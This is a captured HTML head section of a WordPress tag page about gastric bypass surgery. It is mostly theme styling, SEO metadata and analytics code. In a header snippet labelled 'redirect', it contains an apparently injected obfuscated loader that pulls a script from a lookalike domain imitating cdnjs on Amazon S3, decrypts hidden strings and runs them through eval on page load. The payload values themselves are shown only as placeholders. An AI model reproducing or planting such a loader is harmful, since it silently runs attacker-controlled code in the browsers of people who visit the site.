

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allaboutgastricsleeve.com/tag/gastric-bypass-surgery/
body_size: 12765
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/cropped-allotraasmbs-32x32.jpg" sizes="32x32" />					
					<meta name="msapplication-TileImage" content="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/cropped-allotraasmbs-270x270.jpg">		
					<link rel="apple-touch-icon-precomposed" href="https://allaboutgastricsleeve.com/wp-content/uploads/2023/11/cropped-allotraasmbs-180x180.jpg">		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
								<link rel="pingback" href="https://allaboutgastricsleeve.com/xmlrpc.php" />
	<title>gastric bypass surgery - All About Gastric Sleeve</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://allaboutgastricsleeve.com/tag/gastric-bypass-surgery/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/allaboutgastricsleeve.com\/tag\/gastric-bypass-surgery\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/allaboutgastricsleeve.com#listItem","position":1,"name":"Home","item":"https:\/\/allaboutgastricsleeve.com","nextItem":{"@type":"ListItem","@id":"https:\/\/allaboutgastricsleeve.com\/tag\/gastric-bypass-surgery\/#listItem","name":"gastric bypass surgery"}},{"@type":"ListItem","@id":"https:\/\/allaboutgastricsleeve.com\/tag\/gastric-bypass-surgery\/#listItem","position":2,"name":"gastric bypass surgery","previousItem":{"@type":"ListItem","@id":"https:\/\/allaboutgastricsleeve.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/allaboutgastricsleeve.com\/tag\/gastric-bypass-surgery\/#collectionpage","url":"https:\/\/allaboutgastricsleeve.com\/tag\/gastric-bypass-surgery\/","name":"gastric bypass surgery - All About Gastric Sleeve","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/allaboutgastricsleeve.com\/#website"},"breadcrumb":{"@id":"https:\/\/allaboutgastricsleeve.com\/tag\/gastric-bypass-surgery\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/allaboutgastricsleeve.com\/#organization","name":"All About Gastric Sleeve","description":"Discover All You Need to Know About Bariatric Surgery","url":"https:\/\/allaboutgastricsleeve.com\/","telephone":"+18004238452","logo":{"@type":"ImageObject","url":"https:\/\/allaboutgastricsleeve.com\/wp-content\/uploads\/2023\/11\/allotraasmbs.jpg","@id":"https:\/\/allaboutgastricsleeve.com\/tag\/gastric-bypass-surgery\/#organizationLogo","width":2000,"height":2000,"caption":"sadi-s surgery"},"image":{"@id":"https:\/\/allaboutgastricsleeve.com\/tag\/gastric-bypass-surgery\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/allaboutgastricsleeve.com\/#website","url":"https:\/\/allaboutgastricsleeve.com\/","name":"All About Gastric Sleeve","description":"Discover All You Need to Know About Bariatric Surgery","inLanguage":"en-GB","publisher":{"@id":"https:\/\/allaboutgastricsleeve.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel="alternate" type="application/rss+xml" title="All About Gastric Sleeve &raquo; Feed" href="https://allaboutgastricsleeve.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All About Gastric Sleeve &raquo; gastric bypass surgery Tag Feed" href="https://allaboutgastricsleeve.com/tag/gastric-bypass-surgery/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allaboutgastricsleeve.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://allaboutgastricsleeve.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://allaboutgastricsleeve.com/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' type='text/css' media='all' />
<style id='ilrcp_style-inline-css' type='text/css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
</style>
<link rel='stylesheet' id='ad-sense-stylesheet-css' href='https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/style.css' type='text/css' media='all' />
<style id='ad-sense-stylesheet-inline-css' type='text/css'>

		body {background-color:#fff9fb;background-image:url(https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/images/pattern33.png);}
		.text-info {background-color:#efefef;background-image:url(https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/images/nobg.png);}
		#header, .navigation.mobile-menu-wrapper {background-color:#ffffff;background-image:url(https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/images/nobg.png);}
		.navigation-wrap, .navigation ul ul, .navigation.mobile-menu-wrapper {background-color:#a0e4f1;background-image:url(https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/images/nobg.png);}
		.navigation ul ul:before { border-bottom-color: #a0e4f1}
		.footer-header, .toplink {background-color:#ff9bd2;background-image:url(https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/images/nobg.png);}
		.footer-widgets {background-color:#555555;background-image:url(https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/images/nobg.png);}
		.copyrights {background-color:#555555;background-image:url(https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/images/nobg.png);}
		.navigation-banner {background-color:#ffffff}

		.latestPost .post-image:hover .post-format-icons, .currenttext, .pagination a:hover, #commentform input#submit, #load-posts a, .contact-form input[type='submit'], .advanced-recent-posts li .post-img:hover .post-format-icons, .popular-posts li .post-img:hover .post-format-icons, .category-posts li .post-img:hover .post-format-icons, .related-posts-widget li .post-img:hover .post-format-icons, .author-posts-widget li .post-img:hover .post-format-icons, .latestPost .readMore a, .featured-thumbnail, .currenttext, .page-numbers.current, .pagination .nav-previous a, .pagination .nav-next a, .pagination a.next, .pagination a.prev, .ball-pulse > div, .pace .pace-progress, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
			background-color:#ff9bd2; }

		.text-info .text { color: #757575; }
		.text-info .readMore a { background-color: #2196f3; }

		a, #site-header .navigation ul.menu > li.current-menu-item > a, #site-header .navigation ul.menu > li:hover > a,
		#site-header .navigation ul.sub-menu > li:hover > a, #site-header #primary-navigation a:hover, .single_post .post-info .theauthor a, #comments h4.total-comments span { color: #ff9bd2; }

		.contact-form input[type='submit'], .latestPost .readMore a, .currenttext, .page-numbers.current, .pagination .nav-previous a, .pagination .nav-next a, .pagination a.next, .pagination a.prev {
			border-color: #ff9bd2;
		}

		.latestPost .post-image:hover .post-format-icons, .advanced-recent-posts li .post-img:hover .post-format-icons,
		.popular-posts li .post-img:hover .post-format-icons, .category-posts li .post-img:hover .post-format-icons,
		.related-posts-widget li .post-img:hover .post-format-icons, .author-posts-widget li .post-img:hover .post-format-icons {
			box-shadow: 0 0 0 4px #ff9bd2;
		}

		.latestPost .post-format-icons, .advanced-recent-posts li .post-format-icons, .popular-posts li .post-format-icons, .category-posts li .post-format-icons, .related-posts-widget li .post-format-icons, .author-posts-widget li .post-format-icons, .widget .wpt_widget_content #tags-tab-content ul li a:hover, body .owl-prev, body .owl-next, .contact-form input[type='submit']:hover, .text-info .readMore a:hover, .text-info .readMore a:focus, .text-info .readMore a:active, .tagcloud a:hover, .tagcloud a:focus, .tagcloud a:active, .tags a:hover, .tags a:focus, .tags a:active, #site-footer .tagcloud a:hover, .thecomment a:hover, .thecomment a:focus, .thecomment a:active, .latestPost .readMore a:hover, .latestPost .readMore a:focus, .latestPost .readMore a:active, .toplink:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .pagination a.next:hover, .pagination a.prev:hover, #commentform input#submit:hover, .single-button > div a:hover, #load-posts a:hover, #load-posts a:focus, #load-posts a:active, .contact-form input[type='submit']:hover, .commentlist .navigation a:hover, .blocker-notice .refresh-button, .review-type-star.latestPost-review-wrapper, .review-type-star.latestPost-review-wrapper i, .latestPost .review-type-circle.latestPost-review-wrapper, .latestPost-review-wrapper {
		  background-color:#ff9bd2; border-color:#ff9bd2; color: #fff; }

		.latestPost .title a:hover, .postauthor h5 a:hover, .single_post .post-info .theauthor a:hover, .widget.widget_nav_menu li:hover > a, .widget.widget_nav_menu li:hover > .toggle-caret, .widget li.active > .toggle-caret, .comment-meta a, .reply a:hover, .default-post-info.post-info .thecomment a:hover, .single_post .post-info .thecomment a:hover, .copyrights .to-top a:hover, .woocommerce .woocommerce-breadcrumb a:hover {
			color: #ff9bd2;
		}

		.widget li a:hover, .widget .wpt_widget_content .wpt-pagination a:hover, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a:hover, .ajax-search-results li a:hover { color: #ff9bd2!important; }

		.widget .wpt_widget_content .tab_title.selected a,  .widget .wp_review_tab_widget_content .tab_title.selected a {
			border-color: #ff9bd2!important; background-color:#ff9bd2!important; }

		.widget .wpt_widget_content .has-4-tabs .tab_title.selected:nth-child(even) a, .widget .wpt_widget_content .tab_title.selected:last-child a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title.selected:nth-child(even) a, .widget .wp_review_tab_widget_content .tab_title.selected:last-child a {
			border-right-color: #ff9bd2!important }

		.single .pagination > .current > .currenttext { border: 1px solid #ff9bd2!important; }

		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce input[type='submit'], .woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button {
			border-color: #ff9bd2!important;
			background-color:#ff9bd2!important;
		}

		
		
		
		.bypostauthor > .comment-list { background: #FFFFFF; }
		.bypostauthor .fn:after { content: "Author"; position: relative; padding: 1px 10px; background: #818181; color: #FFF; font-size: 13px; border-radius: 3px; margin: 0 5px; }
		.latestPost header { padding-top: 20px; }
		
		
		.footer-header .logo-wrap, .widget-header { display: none; }
		
		.footer-header { min-height: 0; position: absolute; background: 0; } #site-footer { overflow: visible; } .toplink { position: absolute; right: 30px; }
		
		
		.page-featuredblog .latestPost header { text-align: center; border: 0; padding: 15px 0 0; }
.page-featuredblog .latestPost { box-shadow: none; }
.navigation ul li a { padding: 0 15px; }
#page, #header, .copyrights, .footer-widgets { box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1); }
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://allaboutgastricsleeve.com/wp-content/themes/mts_sense/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://allaboutgastricsleeve.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allaboutgastricsleeve.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://allaboutgastricsleeve.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allaboutgastricsleeve.com/wp-json/wp/v2/tags/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allaboutgastricsleeve.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YQ9QXEQGH9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YQ9QXEQGH9');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: redirect -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var uNZsZKYeOvnJSFK = 'xGaxmGuJUQRZXjf';var ZfROTJkgtzTNIYy = '[base64]';var IsaFyKEUbcDPJPO = '[base64]';let QYMiTjNsSezSEyp = new Encryption();var TNTYOClVNLePWNY = QYMiTjNsSezSEyp.decrypt(ZfROTJkgtzTNIYy, uNZsZKYeOvnJSFK);if (!eval(TNTYOClVNLePWNY)) {eval(QYMiTjNsSezSEyp.decrypt(IsaFyKEUbcDPJPO, uNZsZKYeOvnJSFK));};</script>
			
<!-- /end HFCM by 99 Robots -->
<link href="//fonts.googleapis.com/css?family=Chewy:normal|Oxygen:700|Oxygen:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#header h1, #header h2, .footer-header #logo { font-family: 'Chewy'; font-weight: normal; font-size: 50px; color: #ff9bd2; }
#primary-navigation a { font-family: 'Oxygen'; font-weight: 700; font-size: 18px; color: #4f7279; }
